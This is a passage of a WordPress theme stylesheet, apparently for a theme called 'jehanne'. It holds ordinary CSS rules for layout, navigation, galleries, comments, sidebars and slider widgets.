	max-width: 100%;
	width: auto;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object,
video {
	overflow: hidden;
	max-width: 100%;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}

/* Alignment */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
	margin: 10px 12px 10px 0;
}

.wp-caption.alignleft {
	margin: 10px 12px 10px 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
	margin: 10px 0 10px 12px;
}

.wp-caption.alignright {
	margin: 10px 0 10px 12px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 10px;
	margin-bottom: 10px;
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

.wp-caption {
	color: #767676;
	margin-bottom: 12px;
	max-width: 100%;
	width: auto;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 10px 0;
}

div.wp-caption .wp-caption-text {
	padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Assistive text */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}

.screen-reader-text:focus {
	background-color: #eee;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px #fff;
	clip: auto;
	color: #3333ff;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

.hide {
	display: none;
}

/**
 * Basic Structure
 * -----------------------------------------------------------------------------
 */

.site {
	background: #fff;
	box-shadow: 0 0 4px 4px #999;
	color: #666;
	font-family: 'Philosopher', sans-serif;
	margin: 0 auto 20px auto;
	max-width: 1349px;
	width: 94%;
}

.content-container {
	border: 1px solid #eee;
	clear: both;
	margin: 0 0 10px 0;
	overflow: hidden;
}
.page-template-page-templatesfront-page-no-column-php  .content-container,
.page-template-page-templatesno-column-php .content-container {
	border: none;
}
.content {
	overflow: auto;
}
.site-content {
	background: #fff;
	margin-bottom: 14px;
}

.widget_search .search-form input[type="search"] {
	display: block;
	font-size: 18px;
	font-weight: bold;
	margin: 0 auto;
	max-width: 90%;
}

.widget_search  .search-submit {
	height: 0;
	padding: 0;
	width: 0;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

/**
 * Header
 * -----------------------------------------------------------------------------
 */

.site-main-info img {
    -webkit-transition: 4s; /* For Safari 3.1 to 6.0 */
	transition: 4s;
}
.cloned-header{
	opacity: 0.1;
}
.cloned-header.visible {
	opacity: 1;
	-webkit-transition: 1s; /* For Safari 3.1 to 6.0 */
	transition: 1s;
	-webkit-transition-delay: 0.1s; /* Safari */
    transition-delay: 0.1s;
}

.site-main-info {
	margin-bottom: 20px;
	margin-left: 20px;
	margin-right: 20px;
}
.site-title,
.site-description {
	text-align: center;
}
.site-title {
	margin-bottom: 0;
	margin-top: 20px;
}
.site-description {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 20px;
	margin-top: 0;
}
.site-title a {
	font-size: 42px;
	font-weight: bold;
	text-decoration: none;
}

.site-title a:hover {
	text-decoration: underline;
}

.site-description {
	color: #1e73be;
}

.header-image {
	border: none;
	margin: 0 auto;
}

.logo {
	border: none;
	max-width: 300px;
	padding: 10px;
}

.icons {
	margin: 0 auto;
	padding-left: 60px;
	width: 300px;
}

.google-fonts-on .site-header h1 {
	font-size: 36px;
}

/**
 *Sidebar Toggle
 */
h3.sidebar-toggle {
	background: transparent;
	border: none;
	text-align: center;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}
h3.sidebar-toggle:hover {
	background: transparent;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}
h3.sidebar-toggle:active,
h3.sidebar-toggle.toggled-on {
	background: transparent;
	border: none;
	box-shadow: none;
}

.sidebar-toggle:active:after,
.sidebar-toggle:hover:after,
.sidebar-toggle.toggled-on:hover:after {
    -ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}

.sidebar-toggle.toggled-on:after {
    -ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg) ; /* Chrome, Safari, Opera */
    transform: rotate(180deg);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}

.sidebar-toggle.toggled-on:hover:after {
    -ms-transform: rotate(180deg) scale(1.1); /* IE 9 */
    -webkit-transform: rotate(180deg) scale(1.1); /* Chrome, Safari, Opera */
    transform: rotate(180deg) scale(1.1);
    -webkit-transition: 0.5s; /* For Safari 3.1 to 6.0 */
	transition: 0.5s;
}
/**
 * Navigation
 * -----------------------------------------------------------------------------
 */
.navigation.paging-navigation {
	display: block;
	text-align: center;
}

.nav-menu {
	margin-right: 20px;
}
.nav-menu ul {
	list-style: none;
	margin: 0 0 0 12px;
}

.nav-menu li {
	font-size: 18px;
}

.nav-menu ul li {
	border-bottom: none;
	padding: 2px;
}

.site-navigation a {
	color: #1e73be;
	display: block;
	line-height: 1.8;
	text-decoration: none;
}

.site-navigation a:hover,
.site-navigation a:focus {
	background: #1e73be;
	color: #fff;
}

.site-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}

.site-navigation ul.nav-menu,
.site-navigation div.nav-menu > ul {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height 1s ease-in-out;
	-o-transition: max-height 1s ease-in-out;
	-moz-transition: max-height 1s ease-in-out;
	transition: max-height 1s ease-in-out;
}

.site-navigation ul.nav-menu.toggled-on,
.site-navigation div.nav-menu.toggled-on > ul {
	max-height: 2000px;
	-webkit-transition: max-height 3s ease-in-out;
	-o-transition: max-height 3s ease-in-out;
	-moz-transition: max-height 3s ease-in-out;
	transition: max-height 3s ease-in-out;
}

.pagination .page-numbers {
	background: #000066;
	border: 1px solid #1e73be;
	color: #fff;
	display: inline-block;
	padding: 5px 10px;
}
.pagination .page-numbers:hover {
	background: #fff;
	border: 1px solid #000066;
	color: #000066;
}

.pagination .page-numbers.current {
	background: #fff;
	color: #000066;
}
/* Top Menu */
#menu-1 {
	clear: both;
}

.horisontal-navigation {
	padding-left: 10px;
	padding-right: 10px;
}

.horisontal-navigation ul {
	list-style: none;
	margin: 0 10px;
}

.nav-horizontal li {
	font-size: 18px;
}

.nav-horizontal ul li {
	border-bottom: none;
}

.horisontal-navigation a {
	color: #9999ff;
	display: block;
	line-height: 1.8;
	text-decoration: none;
}

.horisontal-navigation a:hover,
.horisontal-navigation a:focus {
	background: #1e73be;
	color: #fff;
}

.horisontal-navigation ul.nav-horizontal,
.horisontal-navigation div.nav-horizontal > ul {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height 1s ease-in-out;
	-o-transition: max-height 1s ease-in-out;
	-moz-transition: max-height 1s ease-in-out;
	transition: max-height 1s ease-in-out;
}

.horisontal-navigation ul.nav-horizontal.toggled-on,
.horisontal-navigation div.nav-horizontal.toggled-on > ul {
	max-height: 2000px;
	-webkit-transition: max-height 3s ease-in-out;
	-o-transition: max-height 3s ease-in-out;
	-moz-transition: max-height 3s ease-in-out;
	transition: max-height 3s ease-in-out;
}

.horisontal-navigation ul li ul li a:before {
	content: '\f429';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}


 /**
 * Content
 * -----------------------------------------------------------------------------
 */
.entry-summary,
.entry-content {
	padding: 0 10px;
}

.product .entry-summary {
	padding: 0;
}

.entry-content table,
.comment-content table {
	font-size: 14px;
	line-height: 1.2;
	margin-bottom: 12px;
}

.entry-content th,
.comment-content th {
	padding: 8px;
	text-transform: uppercase;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

.search-no-results .page-title,
.error404 .page-title{
	padding: 20px 20px 0 20px;
}
/**
 * Entry Header
 * -----------------------------------------------------------------------------
 */
.entry-header  .entry-title {
	font-weight: 100;
	margin-top: 20px;
	padding: 0 20px;
}

.entry-header .entry-title a {
	text-decoration: none;
}

.entry-header .entry-title a:hover {
	text-decoration: underline;
}

/**
 * Archive Header
 * -----------------------------------------------------------------------------
 */
.archive-header {
	margin-left: 20px;
}
.archive-header h1 {
	display: inline-block;
	font-size: 18px;
}
/**
 * Entry Meta
 * -----------------------------------------------------------------------------
 */
.entry-meta {
	clear: both;
	color: #aaa;
	font-style: italic;
	padding-right: 20px;
	text-align: right;
}

.comments-link {
	padding: 0 0 0 10px;
}
 /**
 * Post Thumbnail, Category and Tags
 * -----------------------------------------------------------------------------
 */
.image-and-cats img {
	border-left: none;
	border-right: none;
	display: block;
	margin: 0 auto;
	width: auto;
}

.image-and-cats.left,
.image-and-cats.right,
.image-and-cats.wide {
	width: 90%;
}

.image-and-cats {
	border: 1px solid #ccc;
	background-color: #eee;
	clear: both;
	font-size: 32px;
	margin: 20px auto;
}
.image-and-cats a {
	color: #9999ff;
	font-size: 22px;
}
.image-and-cats a:hover {
	font-size: 22px;
}

.category-list {
	padding: 0;
	text-align: center;
}
.category-list li{
	display: inline-block;
	list-style: none;
}
.category-list ul {
	margin: 0;
	padding: 10px 0 10px 10px;
}
.tags {
	text-align: center;
}
 /**
 * Post Date
 * -----------------------------------------------------------------------------
 */
.post-date {
	margin: 5px 0 0 5px;
	padding: 2px;
}

.post-date a {
	text-decoration: none;
}
.post-date a:hover {
	color: #000;
}

 /**
 * Content Navigation
 * -----------------------------------------------------------------------------
 */
.meta-nav {
	margin: 5px;
}

.previous-image,
.next-image,
.nav-previous-one, 
.nav-next {
	display: block;
	margin: 20px;
	text-align: center;
}
.nav-previous-one {
	padding: 20px;
}

/**
 * Post Format
 * -----------------------------------------------------------------------------
 */
.post-format {
	border-bottom: 1px solid #eee;
	margin-top: 10px;
	padding: 5px;
	text-align: center;
}

.post-format.image a:before {
	content: '\f215';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.gallery a:before {
	content: '\f103';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.aside a:before {
	content: '\f101';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.video a:before {
	content: '\f104';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.status a:before {
	content: '\f105';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.quote a:before {
	content: '\f106';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.link a:before {
	content: '\f107';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}

.post-format.audio a:before {
	content: '\f109';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	padding-right: 10px;
	vertical-align: middle;	
}
/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
 
 .gallery {
	clear: both;
 }
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	background-color: #eee;
	box-sizing:         border-box;
	color: #767676;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * Comments
 * -----------------------------------------------------------------------------
 */
.comments-area {
	margin: 48px auto;
	max-width: 90%;
	padding: 0 10px;
}

.comment-reply-title,
.comments-title {
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}
.comment-meta {
	font-size: 12px;
}
.comment-list .reply {
	margin-top: 24px;
}

.comment-author a {
	color: #3366cc;
}

.comment-list .trackback a,
.comment-list .pingback a,
.comment-metadata a {
	color: #003366;
}

.comment-author a:hover,
.comment-list .pingback a:hover,
.comment-list .trackback a:hover,
.comment-metadata a:hover {
	color: #000;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-author {
	position: relative;
}
.bypostauthor {
	background: #eee;
}
.bypostauthor .fn a {
	color: #000066;
}
.bypostauthor .fn a:hover {
	color: #3366cc;
}

.bypostauthor > article .fn:before {
	content: '\f408';
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	text-shadow: 5px 1px 10px rgba(150, 150, 150, 1);
	vertical-align: top;
}

.comment-author .avatar {
	border: 1px solid #eee;
	height: 26px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 26px;
}

.says {
	display: none;
}

.comment-author,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply,
.comment-metadata {
	padding-left: 30px;
}

.comment-edit-link {
	margin-left: 10px;
}

.comment-content {
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-body {
	border: 1px solid #eee;
	clear: right;
	margin: 20px 0;
	padding: 10px;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
	color: #ccc;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7;
}

.no-comments {
	font-size: 16px;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.required {
	color: #c0392b;
}

.comment-reply-title small a {
	color: #ccc;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-reply-title small a:hover {
	color: #41a62a;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
}

.comment-navigation .nav-previous a {
	margin-right: 10px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}
#respond {
	clear: right;
}
.full-size-link {
	padding: 20px;
}

.featured-post {
	margin-top: 20px;
	padding: 0 20px;
	text-align: center;
}

.clear {
	clear: both;
}
.clear-right {
	clear: right;
}
/**
 * Sticky Post
 * -----------------------------------------------------------------------------
 */
.sticky {
} 

/**
 * Widgets
 * -----------------------------------------------------------------------------
 */

/* Top Sidebar, Footer Sidebar */

.widget {
	color: #767676;
	font-size: 18px;
	hyphens:         auto;
	line-height: 1.8;
	padding-bottom: 5px;
	padding-top: 5px;
	padding: 5px;
	overflow: hidden;

	word-wrap: break-word;
}

.widget-wrap {
	display: block;
	vertical-align: top;
}
/* Top, Content, Before Footer Sidebars */

.sidebar-content .widget-title,
.sidebar-top-full .widget-title,
.sidebar-top .widget-title,
.sidebar-before-footer .widget-title,
.sidebar-top .widget-title  {
	font-size: 32px;
	font-weight: normal;
	margin: 0;
	padding: 0 10px;
}

.sidebar-footer-full .widget.widget_archive,
.sidebar-footer-full .widget.widget_calendar,
.sidebar-footer-full .widget.widget_categories,
.sidebar-footer-full .widget.widget_pages,
.sidebar-footer-full .widget.widget_meta,
.sidebar-footer-full .widget.widget_recent_entries,
.sidebar-footer-full .widget.widget_recent_comments,
.sidebar-footer-full .widget.widget_rss,
.sidebar-footer-full .widget.widget_search,
.sidebar-footer-full .widget.widget_tag_cloud,
.sidebar-footer-full .widget.widget_nav_menu,
.sidebar-top-full .widget {
	margin: 0 auto;
	padding: 20px;
}

.sidebar-top-full .widget.jehanne_image {
	padding: 0;	
}

.element {
	max-width: 100%;
}

.sidebar-footer-full .widget {
	padding: 0;	
}

.sidebar-footer-full .widget-title {
	margin: 0 auto;
	padding: 20px;
}

.sidebar-content,
.sidebar-before-footer,
.sidebar-top {
	padding: 0 20px;
}

.sidebar-content .widget,
.sidebar-before-footer .widget{
	padding: 20px;
}

.sidebar-before-footer .widget,
.sidebar-top .widget {
	color: #767676;
	vertical-align: top;
	width: auto;
}

.sidebar-before-footer .widget a,
.sidebar-top .widget a {
	color: #6666ff;
}
.sidebar-before-footer .widget a:hover,
.sidebar-top .widget a:hover {
	color: #00ff33;
}
/* Hidden widget areas*/
.column .widget-area,
.sidebar-top .widget-area,
.sidebar-top-full.hidden .widget-area {
	max-height: 0;
	overflow: hidden;
	-webkit-transition: max-height 0.5s ease-in-out;
	-o-transition: max-height 0.5s ease-in-out;
	-moz-transition: max-height 0.5s ease-in-out;
	transition: max-height 0.5s ease-in-out;
}
.column .widget-area.toggled-on,
.sidebar-top-full.hidden  .widget-area.toggled-on,
.sidebar-top .widget-area.toggled-on {
	max-height: 10000px;
	-webkit-transition: max-height 2s ease-in-out;
	-o-transition: max-height 2s ease-in-out;
	-moz-transition: max-height 2s ease-in-out;
	transition: max-height 2s ease-in-out;
}

/* Main sidebar */
.column .widget .widget-title {	
	background: #000066;
	border: 3px double #fff;
	color: #fff;
	margin: 5px 2px 0 2px;
	padding: 5px;
	text-align: center;
}
.column .widget .after-widget-title {
	display: block;
	height: 8px;
}
	
.column select {
	width: 100%;
}

.column {
	max-width: 300px;
	padding: 10px;
}

.column .widget {
	border: 1px solid #eee;
	color: #767676;
	margin: 10px auto;
	overflow: hidden;
	padding: 10px;
	vertical-align: top;
	width: auto;
}

.column .widget a {
	color: #6666ff;
}

.column .widget a:hover {
	color: #339933;
}

.column .widget-title a {
	color: #000033;
}
.column ul {
	list-style: none;
}
/* Footer Sidebar */
.sidebar-footer  {
	background: #63add0;
	padding: 40px 10px;
}

.sidebar-footer .widget-wrap {
	margin-bottom: 10px;
}

.sidebar-footer .widget-wrap .widget {
	color: #fff;
	padding: 5px;
}
.sidebar-footer .widget-wrap .widget a {
	color: #eee;
}

.sidebar-footer .widget-wrap .widget a:hover {
	color: #235D79;
}
.sidebar-footer .widget-title {
	color: #fff;
}

.sidebar-footer .widget {
	margin: 5px 0;
	overflow: hidden;
	vertical-align: top;
	width: auto;
}

/* Shadow on front page widgets */
.sidebar-before-content .widget-title,
.sidebar-content-before-footer .widget-title,
.sidebar-content .widget-title {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin: 20px;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
}

.shadow_1_1 {
	position: relative;
	z-index: 2;
}

.shadow_1_1:before, 
.shadow_1_1:after {
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 15px;
	left: 10px;
	width: 50%;
	top: 80%;
	max-width:300px;
	-webkit-box-shadow: 0 15px 10px #777;
	-moz-box-shadow: 0 15px 10px #777;
	box-shadow: 0 15px 10px #777;
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	transform: rotate(-3deg);
}
.shadow_1_1:after {
	-webkit-transform: rotate(3deg);
	-moz-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	transform: rotate(3deg);
	right: 10px;
	left: auto;
}

.shadow_2 {
	-webkit-box-shadow: 0 15px 10px #777;
	-moz-box-shadow: 0 15px 10px #777;
	box-shadow: 0 15px 10px #777;
}

/* Calendar Widget*/
.widget.widget_calendar {
	color: #767676;
	font-size: 13px;
	line-height: 1.8;
}
.widget_calendar #next{
	text-align: right;
}
.sidebar-before-footer .widget.widget_calendar a,
.sidebar-top .widget.widget_calendar a,
.column .widget.widget_calendar a,
.sidebar-footer .widget-wrap .widget.widget_calendar a {
	color: #fff;
}
.sidebar-footer .widget-wrap .widget.widget_calendar {
	color: #fff;
}
.sidebar-before-footer .widget_calendar a:hover,
.sidebar-top .widget_calendar a:hover,
.column .widget_calendar a:hover,
.sidebar-footer .widget-wrap .widget_calendar a:hover {
	color: #fff;
}

.widget_calendar table {
	line-height: 2;
	margin: 0;
}

.widget_calendar table,
.widget_calendar th,
.widget_calendar td {
	border: none;
}

.sidebar-footer .widget_calendar caption {
	color: #fff;
	line-height: 1.7;
	margin-bottom: 18px;
	text-align: left;
}

.widget_calendar thead th {
	background-color: rgba(0, 0, 255, 0.1);
}

.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
}

.widget_calendar tbody a {
	background-color: #24890d;
	border-radius: 0 10px;
	color: #fff !important;
	display: block;
}

.widget_calendar tbody a:hover {
	background-color: #41a62a;
}

.widget_calendar tbody a:hover {
	color: #fff;
}

.widget_calendar #prev {
	padding-left: 5px;
}

.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}
/* Recent Posts Widget */

.widget_recent_entries .post-date {
	display: block;
}
/* Custom jehanne widget */
.jehanne_extended.widget .hidden-widget {
	visibility: hidden;
}

.jehanne_extended.widget .style-1.header-list,
.jehanne_extended.widget .style-2.header-list {
	clear: both;
	display: block;
}
.jehanne_extended.widget p {
	margin-bottom: 5px;
}
.jehanne_extended .header-list,
.jehanne_extended .footer-list,
.jehanne_extended .footer-list .w-head,
.jehanne_extended .header-list .w-head {
	display: inline-block;
}
.jehanne_extended .wrap-list {
	display: block;
}
.jehanne_extended .header-list .w-head {
	width: 100%;
	line-height: 1.4;
}
.jehanne_extended .header-list {
   -webkit-transition: 1s; /* For Safari 3.1 to 6.0 */
	transition: 1s;
}
.jehanne_extended .wrap-list.slider-widget .header-list {
   -webkit-transition: none; /* For Safari 3.1 to 6.0 */
	transition: none;
}
.jehanne_extended .header-list a {
	width: auto;
}
.jehanne_extended .footer-list,
.jehanne_extended .header-list {
	position: relative;
}
.jehanne_extended .header-list {
	padding-bottom: 5px;
	vertical-align: top;
}
.jehanne_extended .footer-list {
	height: auto;
	vertical-align: top;
}
.jehanne_extended .style-0.footer-list {
	display: block;
}
.jehanne_extended .style-1 .link-read-more {
	float: left;
	bottom: 0;
	left: 0;
	position: relative;
}
.jehanne_extended .style-2 .link-read-more {
	float: right;
}
.jehanne_extended .link-read-more {
	display: inline-block; 
	float: right;
	margin: 5px; 
	padding: 5px; 
	position: relative; 
	text-decoration: none;
	
    -webkit-transition: 1s; /* For Safari 3.1 to 6.0 */
	transition: 1s;
}
.jehanne_extended .w-head .icon{
	float: left;
	margin: 0 5px;
}

.jehanne_extended img {
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
}

.jehanne_extended img:hover {
    -ms-transform: scale(1.03); /* IE 9 */
    -webkit-transform: scale(1.03); /* Chrome, Safari, Opera */
    transform: scale(1.03);
}

.jehanne_extended .w-head :hover {
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
    -ms-transform: scale(1.1); /* IE 9 */
    -webkit-transform: scale(1.1); /* Chrome, Safari, Opera */
    transform: scale(1.1);
}

.jehanne_extended .wrap-list.slider-widget {
	overflow: hidden;
	position: relative;
}
.jehanne_extended .wrap-list.slider-widget img {
	border-left: none;
	border-top: none;
	border-bottom: none;
	max-width: 100%;
}
.jehanne_extended .wrap-list.slider-widget  {
	border: 1px solid #eee;
	padding: 0;
}
.jehanne_extended .wrap-list.slider-widget  .header-list {
	display: block;
	left: 0;
	position: absolute;
	top: 0;
	z-index: -1;
}
.jehanne_extended .wrap-list.slider-widget  .header-list a {
	max-width: 100%;
}

.jehanne_extended .wrap-list.slider-widget.text-on-slide  .footer-list {
	bottom: 0;
	display: none;
	margin: 0;
	padding-bottom: 10px;
	position: absolute;
	width: 100%;
}
.jehanne_extended .wrap-list.slider-widget img {
    -webkit-transition: 2.5s; /* For Safari 3.1 to 6.0 */
	transition: 2.5s;
}
.jehanne_extended .wrap-list.slider-widget.text-on-slide:hover  .footer-list {
    -webkit-transition: 6s; /* For Safari 3.1 to 6.0 */
	transition: 6s;
}

.jehanne_extended .wrap-list.slider-widget img.hover-effect {
    -webkit-transition: 8s; /* For Safari 3.1 to 6.0 */
	transition: 8s;
}

@keyframes my-hover  { 
    100% {transform: scale(1.4);}
}
@-webkit-keyframes my-hover { 
    100% {transform: scale(1.4);}
}

.hover-effect {
    -webkit-animation: my-hover 10s linear 0.2s infinite alternate; /* Chrome, Safari, Opera */
    animation: my-hover 10s linear 0.2s infinite alternate; /* Standard syntax */
}

.jehanne_extended .wrap-list.slider-widget.text-on-slide:hover .footer-list {
	-ms-trasnform: translate(0,-50px); /* IE 9 */
   	-webkit-transform: translate(0,-50px); /* Chrome, Safari, Opera */
    transform: translate(0,-50px);
}
.jehanne_extended .wrap-list.slider-widget:hover img {
	transform: scale(1.4);
}
.jehanne_extended .wrap-list.slider-widget:hover  img.hover-effect {
	transform: scale(1);
}
.jehanne_extended .wrap-list.slider-widget  .footer-list {
	padding: 10px;
}
.jehanne_extended .wrap-list.slider-widget.text-on-slide .footer-list {
	opacity: 0.7; 
    -webkit-transition: 1.2s; /* For Safari 3.1 to 6.0 */
	transition: 1.2s;
}
.jehanne_extended .wrap-list.slider-widget {
	width: auto;
}
.jehanne_extended .wrap-list.slider-widget.text-on-slide .link-read-more {
	bottom: 0;
	display: none;
	position: absolute;
	right: 0;
	opacity: 0.7; 
    -webkit-transition: 1.2s; /* For Safari 3.1 to 6.0 */
	transition: 1.2s;
}
.jehanne_extended .wrap-list.slider-widget  .header-list:first-child {
	display: block;
	position: relative;
	z-index: 10;
}
.jehanne_extended .slider-buttons {
	display: none;
	margin: 0 auto;
	position: relative;
	top: 2px;
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
	z-index: 100;
}
.jehanne_extended .slider-buttons li {
	background: url(img/slider-button-blue-10.png) no-repeat 0 0;
	display: inline-block;
	height: 10px;
	margin: 6px;
	width: 10px;
}
.jehanne_extended .slider-buttons li:hover {
	background: url(img/slider-button-green-10.png) no-repeat 0 0;
}
.jehanne_extended .slider-buttons li.active-button {
	background: url(img/slider-button-green-10.png) no-repeat 0 0;
}

/* Social Icons Widget*/
.jehanne_socialicons ul {
	margin: 0;
	text-align: left;
}

.jehanne_socialicons li a {
    -webkit-transition: 2s; /* For Safari 3.1 to 6.0 */
	transition: 2s;
}
.jehanne_socialicons li a:hover {
